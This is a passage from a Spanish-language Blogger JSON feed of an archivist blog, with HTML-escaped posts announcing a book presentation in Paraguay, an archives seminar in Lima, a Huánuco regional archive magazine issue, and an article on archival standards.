face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones 